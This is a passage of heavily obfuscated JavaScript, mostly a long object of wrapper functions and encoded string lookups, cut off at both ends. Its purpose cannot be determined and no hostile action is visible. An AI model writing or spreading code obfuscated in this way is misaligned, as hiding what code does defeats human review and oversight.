_0x5492ac+_0x51bdb0;},'SFZcS':function(_0x4cfcc1,_0x2f022b){return _0x4cfcc1+_0x2f022b;},'vdBUL':function(_0xcfbe61,_0x1ffdba){return _0xcfbe61+_0x1ffdba;},'tfUft':function(_0x916e43,_0x2dea10){return _0x916e43+_0x2dea10;},'rAUDL':function(_0x188b34,_0x276b1b){return _0x188b34+_0x276b1b;},'QxENg':function(_0x48f6d2,_0xd2fc0d){return _0x48f6d2+_0xd2fc0d;},'ncjEJ':function(_0x32fb17,_0x4769fb){return _0x32fb17+_0x4769fb;},'ydHPt':function(_0x5f1fd7,_0x14ed24){return _0x5f1fd7+_0x14ed24;},'KbUlg':function(_0x4dde52,_0x58971e){return _0x4dde52+_0x58971e;},'VzzHS':function(_0x28b89a,_0x5a2b95){return _0x28b89a+_0x5a2b95;},'UkxNJ':function(_0x1a21c9,_0x35de3c){return _0x1a21c9+_0x35de3c;},'bnVUh':function(_0xbf9666,_0xfe5552){return _0xbf9666+_0xfe5552;},'wytUe':function(_0x21885a,_0xf12346){return _0x21885a+_0xf12346;},'FrFvU':function(_0x3753ce,_0x4af378){return _0x3753ce+_0x4af378;},'vVddg':function(_0x272cc3,_0x56a119){return _0x272cc3+_0x56a119;},'nNEvP':function(_0x124fea,_0x1eb745){return _0x124fea+_0x1eb745;},'TxeLr':function(_0x19a536,_0x578abe){return _0x19a536+_0x578abe;},'obzjh':function(_0x132167,_0x356e0c){return _0x132167+_0x356e0c;},'okHNo':function(_0xa7b3e4,_0x294c94){return _0xa7b3e4+_0x294c94;},'CyMAa':function(_0x325306,_0x81a307){return _0x325306+_0x81a307;},'xFPmw':function(_0xfccbfc,_0x314a5a){return _0xfccbfc+_0x314a5a;},'lBlQd':function(_0x28abb1,_0x10d037){return _0x28abb1+_0x10d037;},'RczKs':function(_0x984f03,_0x3db8ed){return _0x984f03+_0x3db8ed;},'jmkJa':function(_0x3b885f,_0x5c4972){return _0x3b885f+_0x5c4972;},'KkrhG':function(_0xaab9ef,_0x53336b){return _0xaab9ef+_0x53336b;},'gHnla':function(_0x2d43c8,_0x21a647){return _0x2d43c8+_0x21a647;},'Enfqe':function(_0xa6e1b4,_0xc5df80){return _0xa6e1b4+_0xc5df80;},'XsReG':function(_0x5b6b5e,_0x14c089){return _0x5b6b5e+_0x14c089;},'UxECN':function(_0x2fb920,_0x19e75d){return _0x2fb920+_0x19e75d;},'zZaQD':function(_0x5ef34a,_0x44557a){return _0x5ef34a+_0x44557a;},'vlnzx':function(_0x2086ca,_0x757588){return _0x2086ca+_0x757588;},'XbNRE':function(_0x4675c1,_0x5b79c9){return _0x4675c1+_0x5b79c9;},'gmWVI':function(_0x1da1af,_0x1688e8){return _0x1da1af+_0x1688e8;},'FoReE':function(_0x617deb,_0x12480a){return _0x617deb+_0x12480a;},'tcmMT':function(_0x1cd4ec,_0x43d743){return _0x1cd4ec+_0x43d743;},'tiCYU':function(_0x3aa26d,_0x1b035f){return _0x3aa26d+_0x1b035f;},'oCiDn':function(_0x572882,_0x18f38a){return _0x572882+_0x18f38a;},'SyChe':function(_0x316d03,_0x526285){return _0x316d03+_0x526285;},'qFqDy':function(_0x36027a,_0x252faf){return _0x36027a+_0x252faf;},'jXgXD':function(_0x247edc,_0x4ff8f5){return _0x247edc+_0x4ff8f5;},'uJoNA':function(_0x477d4d,_0x2cd674){return _0x477d4d+_0x2cd674;},'klePE':function(_0x32120b,_0x54f176){return _0x32120b+_0x54f176;},'AMChq':function(_0x40e8bd,_0x1409ce){return _0x40e8bd+_0x1409ce;},'SsgFZ':function(_0x1a2481,_0x3828da){return _0x1a2481+_0x3828da;},'WvOmi':function(_0x58d661,_0x387e1c){return _0x58d661+_0x387e1c;},'sfQfo':function(_0x21771f,_0x30ddc7){return _0x21771f+_0x30ddc7;},'jJZfp':function(_0x1aafb9,_0x1ec416){return _0x1aafb9+_0x1ec416;},'XaMhC':function(_0x182862,_0x45f0fa){return _0x182862+_0x45f0fa;},'fmzGe':function(_0x358034,_0x9fd462){return _0x358034+_0x9fd462;},'jQkXO':function(_0x39cb02,_0x29d36c){return _0x39cb02+_0x29d36c;},'PmjYd':function(_0x3cb897,_0x1f2126){return _0x3cb897+_0x1f2126;},'GqTnn':function(_0x565dac,_0xd2ba00){return _0x565dac+_0xd2ba00;},'RoDOO':function(_0x84a4a2,_0x3bc7f5){return _0x84a4a2+_0x3bc7f5;},'RtxlI':function(_0x2b6a23,_0x3aff96){return _0x2b6a23+_0x3aff96;},'YrGSz':function(_0x6ee72,_0x26d146){return _0x6ee72+_0x26d146;},'urxLZ':function(_0x5a6f86,_0x52a4e9){return _0x5a6f86+_0x52a4e9;},'haAUN':function(_0x2af07b,_0x442a94){return _0x2af07b+_0x442a94;},'tugyt':function(_0x5560f8,_0x32ace1){return _0x5560f8+_0x32ace1;},'tqGNT':function(_0x32211b,_0x4ea47e){return _0x32211b+_0x4ea47e;},'ITlwf':function(_0x235bba,_0x4c868d){return _0x235bba+_0x4c868d;},'WezjN':function(_0x3b8f81,_0x4e8f5d){return _0x3b8f81+_0x4e8f5d;},'zolSb':function(_0x35e049,_0x232897){return _0x35e049+_0x232897;},'ZeKGk':function(_0x1a4125,_0xbdd962){return _0x1a4125+_0xbdd962;},'eSgzA':function(_0x1921bf,_0x472883){return _0x1921bf+_0x472883;},'aHZUI':function(_0x46f6cd,_0x398b1d){return _0x46f6cd+_0x398b1d;},'TLIQz':function(_0x42ad3e,_0x23c5eb){return _0x42ad3e+_0x23c5eb;},'ERdWs':function(_0x942dfb,_0x12fd21){return _0x942dfb+_0x12fd21;},'pUWjA':function(_0x8769af,_0x1a6124){return _0x8769af+_0x1a6124;},'RaQNQ':function(_0x2d448a,_0x4e2a32){return _0x2d448a+_0x4e2a32;},'CUjoy':function(_0x1c5f8f,_0x4a788c){return _0x1c5f8f+_0x4a788c;},'YUOAX':function(_0x5dc089,_0x3d2754){return _0x5dc089+_0x3d2754;},'pPcVA':function(_0x4e194d,_0x40dd0f){return _0x4e194d+_0x40dd0f;},'DmAmj':function(_0x3474d0,_0x93aa96){return _0x3474d0+_0x93aa96;},'GrLWh':function(_0xe86b9,_0x40787d){return _0xe86b9+_0x40787d;},'cRFyg':function(_0x5a9ac0,_0x431678){return _0x5a9ac0+_0x431678;},'jIDzE':function(_0x3c4e31,_0x5478d3){return _0x3c4e31+_0x5478d3;},'ZGEig':function(_0x24fe53,_0x42fcc3){return _0x24fe53+_0x42fcc3;},'MSOCz':function(_0x1f515f,_0x4ec41d){return _0x1f515f+_0x4ec41d;},'GYhYl':function(_0x3cf11f,_0x27e50c){return _0x3cf11f+_0x27e50c;},'DIErS':function(_0x536d0b,_0x400b6f){return _0x536d0b+_0x400b6f;},'XqwfJ':function(_0x5949f6,_0x29b42d){return _0x5949f6+_0x29b42d;},'kVQzF':function(_0x36656a,_0x592f36){return _0x36656a+_0x592f36;},'XNiFq':function(_0x1d1e50,_0x21e47d){return _0x1d1e50+_0x21e47d;},'kJIsP':function(_0x2d8443,_0x36d6b7){return _0x2d8443+_0x36d6b7;},'Qrrhb':function(_0x42a4b7,_0x3bc6be){return _0x42a4b7+_0x3bc6be;},'kvjXW':function(_0xa2c4bd,_0x461b1f){return _0xa2c4bd+_0x461b1f;},'vurwx':function(_0x5d910f,_0x2dab40){return _0x5d910f+_0x2dab40;},'TEWmc':function(_0x151fd9,_0x5230e1){return _0x151fd9+_0x5230e1;},'LboLb':function(_0x2ffdd0,_0x1a6766){return _0x2ffdd0+_0x1a6766;},'yKVMA':function(_0x44919a,_0x29a288){return _0x44919a+_0x29a288;},'pvzDm':function(_0x397986,_0x2f293d){return _0x397986+_0x2f293d;},'tyHlp':function(_0x19515c,_0x40111b){return _0x19515c+_0x40111b;},'cqHOt':function(_0x13e19f,_0x8f542){return _0x13e19f+_0x8f542;},'xclWC':function(_0x3f3d6b,_0x320f45){return _0x3f3d6b+_0x320f45;},'OWtKd':function(_0x50dfce,_0x3b6539){return _0x50dfce+_0x3b6539;},'lVZOX':function(_0x161057,_0x5ab03f){return _0x161057+_0x5ab03f;},'VHmOA':function(_0x54f35e,_0x103bc6){return _0x54f35e+_0x103bc6;},'GEDxb':function(_0x590747,_0x418429){return _0x590747+_0x418429;},'MCisL':function(_0x1fccfb,_0x3f7703){return _0x1fccfb+_0x3f7703;},'GdeXb':function(_0x5a54a9,_0x1ebb6d){return _0x5a54a9+_0x1ebb6d;},'EiiBA':function(_0xe8306f,_0x5bb23d){return _0xe8306f+_0x5bb23d;},'YrNif':function(_0x1f2ca4,_0x5506a3){return _0x1f2ca4+_0x5506a3;},'keAlS':function(_0x32727c,_0x23ee31){return _0x32727c+_0x23ee31;},'TLYGe':function(_0x3d1d4e,_0xb10647){return _0x3d1d4e+_0xb10647;},'anJTp':function(_0x271697,_0x5abc85){return _0x271697+_0x5abc85;},'DTpAe':function(_0x50bc7a,_0x18d32c){return _0x50bc7a+_0x18d32c;},'fgXvF':function(_0x69e97b,_0x55fb47){return _0x69e97b+_0x55fb47;},'XLAGh':function(_0x1f06fe,_0x3b0013){return _0x1f06fe+_0x3b0013;},'dHgyW':function(_0x1efef2,_0x99fad0){return _0x1efef2+_0x99fad0;},'kWZpW':function(_0x59bc68,_0x25db66){return _0x59bc68+_0x25db66;},'iJLrp':function(_0x145f5a,_0x58398d){return _0x145f5a+_0x58398d;},'jhxRk':function(_0x23d5c6,_0x18d992){return _0x23d5c6+_0x18d992;},'nxIRe':function(_0x1d7500,_0x4821f3){return _0x1d7500+_0x4821f3;},'WUKLW':function(_0x4f573c,_0x585751){return _0x4f573c+_0x585751;},'kwcZI':function(_0x33b03d,_0x15ceeb){return _0x33b03d+_0x15ceeb;},'cRVDr':function(_0x1842cb,_0x280a33){return _0x1842cb+_0x280a33;},'OiSHF':function(_0x3f0650,_0x4bcd6c){return _0x3f0650+_0x4bcd6c;},'alkgg':function(_0x171e0a,_0x5f1acf){return _0x171e0a+_0x5f1acf;},'AVSRx':function(_0x2e089b,_0x5f06f3){return _0x2e089b+_0x5f06f3;},'PCiyx':function(_0x54900c,_0x2f0689){return _0x54900c+_0x2f0689;},'hHtpR':function(_0x5bdce6,_0x37392c){return _0x5bdce6+_0x37392c;},'HNOft':function(_0x3b255a,_0x4086c0){return _0x3b255a+_0x4086c0;},'QNWxQ':function(_0x454afa,_0x414249){return _0x454afa+_0x414249;},'DGxRe':function(_0x3fcf74,_0x1f8c1a){return _0x3fcf74+_0x1f8c1a;},'ZShWn':function(_0x3e2b15,_0x3246de){return _0x3e2b15+_0x3246de;},'XJsJM':function(_0x268a12,_0x962b76){return _0x268a12+_0x962b76;},'cTQQy':function(_0x4aa9fa,_0x1c0854){return _0x4aa9fa+_0x1c0854;},'CqoDE':function(_0x1a38f1,_0x768928){return _0x1a38f1+_0x768928;},'svvcJ':function(_0x3ff9f4,_0x387661){return _0x3ff9f4+_0x387661;},'cGLXq':function(_0x14740c,_0x593782){return _0x14740c+_0x593782;},'UhaUB':function(_0x88a81,_0x56ae8b){return _0x88a81+_0x56ae8b;},'UWhHZ':function(_0x3aa290,_0x35a6b8){return _0x3aa290+_0x35a6b8;},'bQtwX':function(_0x40b923,_0x54c677){return _0x40b923+_0x54c677;},'WYmet':function(_0x5b6fdb,_0x2b187d){return _0x5b6fdb+_0x2b187d;},'KOcSH':function(_0x2acdc8,_0x39f575){return _0x2acdc8+_0x39f575;},'Exier':function(_0x4b8655,_0x46d39b){return _0x4b8655+_0x46d39b;},'noLht':function(_0x5c55a8,_0x5ac40e){return _0x5c55a8+_0x5ac40e;},'FLsFd':function(_0x1f0a11,_0x32f6e0){return _0x1f0a11+_0x32f6e0;},'Uksne':function(_0x4e2fde,_0x2befb3){return _0x4e2fde+_0x2befb3;},'hpjcg':function(_0x2b4bf5,_0x2902c2){return _0x2b4bf5+_0x2902c2;},'jpUDM':function(_0x3f3eac,_0x396f58){return _0x3f3eac+_0x396f58;},'VEamR':function(_0x1bbf37,_0x7f2811){return _0x1bbf37+_0x7f2811;},'zBvqR':function(_0x543b53,_0x56a4ba){return _0x543b53+_0x56a4ba;},'mumRT':function(_0x80d648,_0x509294){return _0x80d648+_0x509294;},'LIkYe':function(_0x58ffa2,_0x25755f){return _0x58ffa2+_0x25755f;},'guNpr':function(_0x5119fa,_0x38ee31){return _0x5119fa+_0x38ee31;},'fqyRc':function(_0x34ae06,_0x31da13){return _0x34ae06+_0x31da13;},'DPJiN':function(_0x49a7f2,_0x2ba2fa){return _0x49a7f2+_0x2ba2fa;},'kDvVu':function(_0x26f132,_0x55093a){return _0x26f132+_0x55093a;},'fcTwR':function(_0x155cca,_0x230e99){return _0x155cca+_0x230e99;},'kvrcR':function(_0xd4300c,_0x166c8e){return _0xd4300c+_0x166c8e;},'dXlHY':function(_0x2f120b,_0x276978){return _0x2f120b+_0x276978;},'JQaBe':function(_0x9205c9,_0x3b5964){return _0x9205c9+_0x3b5964;},'hgVxb':function(_0x302e8e,_0x28ad04){return _0x302e8e+_0x28ad04;},'QoBuw':function(_0x290c91,_0xfe9bb6){return _0x290c91+_0xfe9bb6;},'qicXB':function(_0x489b9a,_0x5c7371){return _0x489b9a+_0x5c7371;},'NdatA':function(_0xb195c,_0x4ee31a){return _0xb195c+_0x4ee31a;},'YnSKA':_0x537601(0x1849),'vWJLp':_0x537601(0x123d)+_0x537601(0x10dc)+_0x537601(0xc25),'mUYis':_0x537601(0x156c)+_0x537601(0x1521),'NcgrS':_0x537601(0xf17)+_0x537601(0x142c),'NZnJg':_0x537601(0xbb9)+_0x537601(0x554),'ZKyTJ':function(_0x18f0b7,_0x49d965){return _0x18f0b7(_0x49d965);},'ybMzK':_0x537601(0x1183)+_0x537601(0xe9c)+_0x537601(0x11cc),'UxzCN':_0x537601(0x41d)+_0x537601(0x13b1),'TBNsp':_0x537601(0xf80)+_0x537601(0xb17),'JVXkU':_0x537601(0xf80)+_0x537601(0xfaf),'iDdFW':_0x537601(0x396)+'o=','FOfxl':function(_0x143cbf,_0x2f6185){return _0x143cbf(_0x2f6185);},'XEFWz':_0x537601(0x396)+_0x537601(0x1759),'JOOwl':_0x537601(0x396)+_0x537601(0x178e),'OfTWJ':_0x537601(0x3d1)+_0x537601(0xb21),'YNYcF':_0x537601(0x223)+_0x537601(0xa74)+_0x537601(0x851),'OzcbB':_0x537601(0x90a)+_0x537601(0x29b)+_0x537601(0x851),'VIoQF':_0x537601(0xa69)+_0x537601(0x1240),'XWWZY':_0x537601(0xfa3),'GQrqM':_0x537601(0xa0b)+_0x537601(0x743),'pYaXd':_0x537601(0x75b)+_0x537601(0x1106),'KyEQc':_0x537601(0x75b)+_0x537601(0x483)+_0x537601(0x95c),'eZzKl':_0x537601(0x75b)+_0x537601(0x17f3)+_0x537601(0x2cd),'vLJdK':_0x537601(0x1770)+_0x537601(0x18f8)+_0x537601(0x629),'JkmoX':_0x537601(0x385),'HfbmK':_0x537601(0x10af)+_0x537601(0x18e3),'NErqw':_0x537601(0x48b)+_0x537601(0x8aa)+_0x537601(0x384),'lVNKy':_0x537601(0x45a),'jCpSi':_0x537601(0xcc9)+_0x537601(0x1557),'LHHJD':_0x537601(0x12dc)+_0x537601(0x121c)+'r=','mMAer':_0x537601(0xccb)+'r=','ItHTp':_0x537601(0x139e)+_0x537601(0xf08),'HWABn':_0x537601(0x17df)+_0x537601(0xb41),'gOaUC':_0x537601(0x761)+_0x537601(0xae6),'PhMMg':_0x537601(0x139e)+_0x537601(0xc88),'ZMTjm':_0x537601(0x1211)+_0x537601(0x1793),'MPBJn':_0x537601(0x15d6)+_0x537601(0xbfd)+_0x537601(0x16dd),'hhbRa':_0x537601(0xf80)+_0x537601(0x173f),'CtAGB':_0x537601(0xbbd)+_0x537601(0x18e2)+_0x537601(0x6a8),'PrYlc':_0x537601(0x84a),'gbHWN':_0x537601(0x12e5)+'=','BEOqD':_0x537601(0x12e5)+_0x537601(0x16a0)+_0x537601(0x18a5),'VvnCQ':_0x537601(0x5d0),'jzrZM':_0x537601(0x11c9)+_0x537601(0x1218),'FYfsr':_0x537601(0xb6f)+_0x537601(0x964),'ePcff':_0x537601(0x10a6)+_0x537601(0x3b1),'rpnaH':_0x537601(0x1276)+_0x537601(0xa3c),'rXKAN':_0x537601(0xadc)+_0x537601(0x11e8),'qxzFe':_0x537601(0x1150)+_0x537601(0xf08),'XMIWy':_0x537601(0x81f)+_0x537601(0x688),'PAiTP':_0x537601(0x92c)+'w=','LSqkY':_0x537601(0xd41)+_0x537601(0x857),'MOTKE':_0x537601(0x12aa)+_0x537601(0x750),'YfJqO':_0x537601(0xbc1)+_0x537601(0x1ff),'jXsFk':_0x537601(0x67e)+_0x537601(0xdd0),'USorx':_0x537601(0x16b4)+_0x537601(0x539),'aBrTP':_0x537601(0xbcd)+_0x537601(0x75d)+_0x537601(0x416),'SUGVK':_0x537601(0xee0),'MGTQS':_0x537601(0xc83)+_0x537601(0x416),'mcSEH':_0x537601(0xb18)+'=','TWtxx':_0x537601(0x11e0)+_0x537601(0x13ce),'XFlCd':_0x537601(0xd05)+_0x537601(0x857),'zbXxo':_0x537601(0x142d)+_0x537601(0x13ce),'myhZK':_0x537601(0x118c)+_0x537601(0x1562),'gYQUs':_0x537601(0x118c)+_0x537601(0x15de)+_0x537601(0x82c),'EWVXO':_0x537601(0x11e0)+_0x537601(0x524),'ZRBtQ':_0x537601(0x11e0)+_0x537601(0x1863),'bzVYi':_0x537601(0x11e0)+_0x537601(0x999)+_0x537601(0x6be),'FVQfh':_0x537601(0x11e0)+_0x537601(0x7f7)+'e=','uvscd':_0x537601(0x3e9)+_0x537601(0x9b9),'twiVQ':_0x537601(0xfab)+_0x537601(0x4a0),'KeCpc':_0x537601(0xa77)+'a=','agZJv':_0x537601(0x18ad),'GhnTQ':_0x537601(0x3ac)+_0x537601(0xae5),'RiWUW':_0x537601(0x196c),'RZgCZ':_0x537601(0x18ca)+_0x537601(0x475),'VqHiR':_0x537601(0xb83)+_0x537601(0x5f9),'LqKtP':_0x537601(0xee8)+'=','efNjX':_0x537601(0x10fb)+_0x537601(0x13bb),'ENarW':_0x537601(0x10fb)+'W=','tyvLt':_0x537601(0x10fb)+'H=','yIPja':_0x537601(0xa1c)+_0x537601(0xb35),'pXACW':_0x537601(0xe5b)+_0x537601(0x17d0)+'s=','ApJFh':_0x537601(0x108d)+_0x537601(0x6e1),'aTCNr':_0x537601(0x108d)+_0x537601(0x1695)+_0x537601(0x879),'CgIlB':_0x537601(0x108d)+_0x537601(0xb4c)+_0x537601(0xb72),'yrwFc':_0x537601(0x130a)+_0x537601(0x1f7),'WxpEj':_0x537601(0x9ba)+_0x537601(0x1627)+_0x537601(0x9b9),'IBDKI':_0x537601(0x861)+_0x537601(0x142b)+_0x537601(0x9b9),'DPMgS':_0x537601(0x14e3)+_0x537601(0x1358),'cUoLb':_0x537601(0x14bd)+_0x537601(0xc8a),'OgVuv':_0x537601(0x4ea)+_0x537601(0x7ff)+'=','uphhr':_0x537601(0xdba)+_0x537601(0x132f)+_0x537601(0x2ab),'YUwsg':_0x537601(0x127c)+_0x537601(0x15d1)+_0x537601(0x2ab),'WUaDs':_0x537601(0x127c)+_0x537601(0x137f)+_0x537601(0x2ab),'bNYnH':_0x537601(0x550)+_0x537601(0xbaa)+'=','OXpAy':_0x537601(0x18b4)+_0x537601(0x418),'lwwpA':_0x537601(0x110e)+_0x537601(0xd62)+_0x537601(0x9b9),'EMhfz':_0x537601(0x1878)+_0x537601(0xd62)+_0x537601(0x9b9),'GabbD':_0x537601(0x181c)+_0x537601(0x1358),'TsSrH':_0x537601(0x4ba)+_0x537601(0x7ff)+'=','nhVRl':_0x537601(0xc83)+_0x537601(0xa92)+_0x537601(0x18c5),'fOCnA':_0x537601(0x17ac)+_0x537601(0x919)+_0x537601(0x1358),'RPVOb':_0x537601(0xb49)+_0x537601(0x1358),'VDVGe':_0x537601(0x118c)+_0x537601(0x125c)+_0x537601(0x18c5),'pVeLV':_0x537601(0x118c)+_0x537601(0xd78)+_0x537601(0x1358),'riNMR':_0x537601(0x16fc)+_0x537601(0xc8a),'CYmyd':_0x537601(0x1967)+_0x537601(0xc8a),'zWiBq':_0x537601(0x643)+_0x537601(0x2ab),'DkkHt':_0x537601(0x12aa)+_0x537601(0x1947)+_0x537601(0x8cf),'BsRfh':_0x537601(0xbc1)+_0x537601(0xcdc)+_0x537601(0xcc3),'IaxyY':_0x537601(0x48b)+_0x537601(0x134c)+_0x537601(0x1358),'LDgtE':_0x537601(0x48b)+_0x537601(0x9e8)+_0x537601(0x1358),'DmMgd':_0x537601(0x1769)+_0x537601(0x16f9)+_0x537601(0x9b9),'dZZuE':_0x537601(0x2f4)+_0x537601(0x2e9)+'t=','jHbSq':_0x537601(0xdcb)+_0x537601(0x16f9)+_0x537601(0x9b9),'IaRiv':_0x537601(0x1182)+_0x537601(0x1358),'RGCms':_0x537601(0x14c9)+_0x537601(0xc8a),'mMnxH':_0x537601(0x18f1)+_0x537601(0x1358),'Yguqa':_0x537601(0x17da)+_0x537601(0x16f9)+_0x537601(0x9b9),'VMIGb':_0x537601(0x707)+_0x537601(0xe65)+_0x537601(0xbcf),'Vhuzk':_0x537601(0x707)+_0x537601(0x848)+_0x537601(0x18c5),'QKCzx':_0x537601(0x782)+_0x537601(0x7ff)+'=','OoXjJ':_0x537601(0x11c9)+_0x537601(0x1f6)+'t=','JgiFJ':_0x537601(0x1052)+_0x537601(0x13fc),'uAQAU':_0x537601(0x1052)+_0x537601(0x667),'JhQaS':_0x537601(0x1052)+_0x537601(0x17d8),'AvRVt':_0x537601(0x6d5),'SrGaI':_0x537601(0x921)+'=','OCbxN':_0x537601(0x1437)+_0x537601(0x6b4),'ujRsP':_0x537601(0x158b)+_0x537601(0x801),'nwQIX':_0x537601(0x158b)+_0x537601(0xf3c)+_0x537601(0x889),'cZlOZ':function(_0x55a700,_0x35dc5a){return _0x55a700(_0x35dc5a);},'BWNTr':_0x537601(0x9a5)+_0x537601(0x1742),'zXImj':_0x537601(0x16ec)+'=','esARz':_0x537601(0xb0b),'ayaUQ':_0x537601(0xbdb)+'=','eWpht':_0x537601(0x2d3),'aXlmR':_0x537601(0x4f7),'BAZyk':_0x537601(0x3ea),'xUSmk':_0x537601(0xac9),'rfbGA':_0x537601(0x2a4)+_0x537601(0x18a9)+'=','ybOCp':_0x537601(0xfd9),'NMfDD':_0x537601(0x18f7)+'r=','UBnZH':_0x537601(0x1469)+'=','HHrvM':_0x537601(0x1203)+_0x537601(0x584),'UbijM':_0x537601(0x1362)+_0x537601(0xc32),'yvxcW':_0x537601(0xeb7)+_0x537601(0x646),'BrsjF':_0x537601(0xfd0)+'=','EZnpI':_0x537601(0xfd0)+_0x537601(0x1854)+_0x537601(0x856),'bEIfJ':_0x537601(0x11a7)+_0x537601(0x584),'oFHSF':_0x537601(0x1859)+_0x537601(0xc32),'FrjkK':_0x537601(0x1113)+_0x537601(0x646),'fRvBH':_0x537601(0xd61)+'D=','scmpd':_0x537601(0x14b6)+_0x537601(0x9ff),'vCCOe':_0x537601(0x11d8)+_0x537601(0xab2),'jpaCX':_0x537601(0x46e)+_0x537601(0x1119),'xeXpF':_0x537601(0x17d4),'bRbdH':_0x537601(0x8f1)+_0x537601(0x857),'GBRLu':_0x537601(0x14cc)+_0x537601(0x6cb),'YmKcn':_0x537601(0xc58)+_0x537601(0x184e),'HGoqu':_0x537601(0xe6d)+_0x537601(0x576),'inIwS':_0x537601(0xfbe)+_0x537601(0xff4),'ziVLZ':_0x537601(0x3b3),'EHGFO':_0x537601(0x9d0),'FduZW':function(_0x39fc82,_0x221ae8){return _0x39fc82<=_0x221ae8;},'PdhlO':_0x537601(0xb68)+_0x537601(0xfcc)+_0x537601(0x82d)+_0x537601(0x2f2)+_0x537601(0x7ac)+_0x537601(0x2aa)+_0x537601(0x134e)+_0x537601(0x797)+'26','lUczx':function(_0x4b6205,_0x27683a){return _0x4b6205+_0x27683a;},'mwYmE':function(_0x10a2fc,_0x4dcd20){return _0x10a2fc+_0x4dcd20;},'QnBmx':function(_0x2e4138,_0x3c260b){return _0x2e4138+_0x3c260b;},'OMSod':function(_0x5adba6,_0x13ad35){return _0x5adba6+_0x13ad35;},'aWJZZ':function(_0x427c39,_0x53fcb0){return _0x427c39+_0x53fcb0;},'mHxqa':function(_0x168531,_0x511a7f){return _0x168531+_0x511a7f;},'PSclJ':function(_0x2815eb,_0x51903a){return _0x2815eb+_0x51903a;},'sisre':function(_0x3f9994,_0x1bdd8a){return _0x3f9994+_0x1bdd8a;},'PyxmW':function(_0x4e6b15,_0x160d9e){return _0x4e6b15+_0x160d9e;},'AlWKS':function(_0x3b276a,_0x1f6843){return _0x3b276a+_0x1f6843;},'AteTr':function(_0x50bb93,_0x379e30){return _0x50bb93+_0x379e30;},'ljGLD':function(_0x3ba60d,_0x5dba12){return _0x3ba60d+_0x5dba12;},'AnMIO':function(_0x4e090b,_0x58c7be){return _0x4e090b+_0x58c7be;},'jGsSb':function(_0x447bd5,_0x9a116d){return _0x447bd5+_0x9a116d;},'lIDCy':function(_0x190808,_0x47fa92){return _0x190808+_0x47fa92;},'cTWrv':function(_0x4720ce,_0x4fb036){return _0x4720ce+_0x4fb036;},'bYief':function(_0x4a1877,_0x33398c){return _0x4a1877+_0x33398c;},'Sxxqb':function(_0x17944a,_0x37769f){return _0x17944a+_0x37769f;},'GRzoC':function(_0x1aae63,_0x4d81f6){return _0x1aae63+_0x4d81f6;},'WxcFb':function(_0xc6994,_0x48fb66){return _0xc6994+_0x48fb66;},'pvhFA':function(_0x5daab3,_0x16e273){return _0x5daab3+_0x16e273;},'RMCoI':function(_0x48dcfd,_0x33f724){return _0x48dcfd+_0x33f724;},'SVQNs':function(_0x379e9c,_0x227a8b){return _0x379e9c+_0x227a8b;},'XBDON':function(_0x38b636,_0x1533e2){return _0x38b636+_0x1533e2;},'QVvrj':function(_0x58f747,_0x413d0c){return _0x58f747+_0x413d0c;},'hRUeS':function(_0x417f6e,_0x49f9e5){return _0x417f6e+_0x49f9e5;},'HcLyr':function(_0x3ef482,_0x57899e){return _0x3ef482+_0x57899e;},'vBoMH':function(_0x222ccb,_0x40c107){return _0x222ccb+_0x40c107;},'QvHkV':function(_0x268ebc,_0x3fa6ed){return _0x268ebc+_0x3fa6ed;},'jKDnH':function(_0x4ad1bb,_0x3106ff){return _0x4ad1bb+_0x3106ff;},'ooJBV':function(_0x2b78ee,_0x9e79f3){return _0x2b78ee+_0x9e79f3;},'fmmIa':function(_0x2f5877,_0x1c60fd){return _0x2f5877+_0x1c60fd;},'GjXuA':_0x537601(0x17b3)+_0x537601(0x5be),'ZNzWP':function(_0x56bda7,_0x16f9c9){return _0x56bda7==_0x16f9c9;},'dTPdN':function(_0xce03a2,_0x4bc732){return _0xce03a2(_0x4bc732);},'ebvaR':_0x537601(0x1602)+_0x537601(0x4ec),'XatGC':_0x537601(0xba1)+_0x537601(0x1965),'FpgHF':_0x537601(0xba1)+_0x537601(0x52c),'CIZis':_0x537601(0x1456),'cOIKU':function(_0x21b323,_0x4130de){return _0x21b323==_0x4130de;},'nljvR':_0x537601(0xf36)+'5','EsaRN':function(_0x19cf9a,_0xcbc516){return _0x19cf9a==_0xcbc516;},'GPblC':_0x537601(0x12c8)+_0x537601(0x1046)+_0x537601(0x17c4)+_0x537601(0xef3),'uPRLj':function(_0x495d36,_0x7d14c1){return _0x495d36==_0x7d14c1;},'deooq':function(_0x82b174,_0x4a9de5){return _0x82b174==_0x4a9de5;},'YVhkK':function(_0x491820,_0x58e8a2){return _0x491820==_0x58e8a2;},'bVHJQ':function(_0x480fdc,_0x4f5e23){return _0x480fdc==_0x4f5e23;},'CONvk':function(_0xdc9b21,_0x21d83b){return _0xdc9b21==_0x21d83b;},'UhRDq':function(_0x8c04ae,_0x1d3e34){return _0x8c04ae!=_0x1d3e34;},'ruKTB':function(_0x5e5029,_0x72949b){return _0x5e5029(_0x72949b);},'krAOD':_0x537601(0x18eb)+_0x537601(0x152c)+_0x537601(0xe5e)+_0x537601(0x1810),'DJZnd':function(_0x4428d6,_0x542598){return _0x4428d6!=_0x542598;},'Xndad':_0x537601(0x1875)+'1','HUfMw':function(_0x9faf09,_0xb3dd8f){return _0x9faf09==_0xb3dd8f;},'dkWEi':function(_0x1976d9,_0x141357){return _0x1976d9>_0x141357;},'YLNeC':function(_0x553adb,_0x1f759e){return _0x553adb==_0x1f759e;},'dXtRl':function(_0x1f47bf,_0x5f5514){return _0x1f47bf(_0x5f5514);},'NxXMp':_0x537601(0x5c5)+_0x537601(0x853)+_0x537601(0xa58),'kuYlV':function(_0x307ae8,_0x250565){return _0x307ae8+_0x250565;},'XxZQX':function(_0xcdfb73,_0x48338a){return _0xcdfb73+_0x48338a;},'hBAMZ':function(_0x4f6be7,_0x1cfed6){return _0x4f6be7==_0x1cfed6;},'khzNj':_0x537601(0x1331)+_0x537601(0x167e)+_0x537601(0xd24)+_0x537601(0x2f6),'pPbQQ':function(_0x181b45,_0xae61a9){return _0x181b45(_0xae61a9);},'AWZRT':function(_0x2afe2c,_0x33240b){return _0x2afe2c(_0x33240b);},'Usmsf':function(_0x17b3ba,_0x2270fa){return _0x17b3ba==_0x2270fa;},'KrkFs':_0x537601(0x1e0)+_0x537601(0xbbc),'XztCL':_0x537601(0xab6)+_0x537601(0xbbc),'gbRnM':_0x537601(0x1413)+_0x537601(0x63a),'jiicW':function(_0x11a6a2,_0x33591b){return _0x11a6a2(_0x33591b);},'xCtWx':_0x537601(0x129c)+_0x537601(0x16ff),'rjbjm':_0x537601(0x3d7)+_0x537601(0x1092),'tLkJJ':_0x537601(0x3d7)+_0x537601(0x6c5),'MqihU':function(_0x357973,_0x352990){return 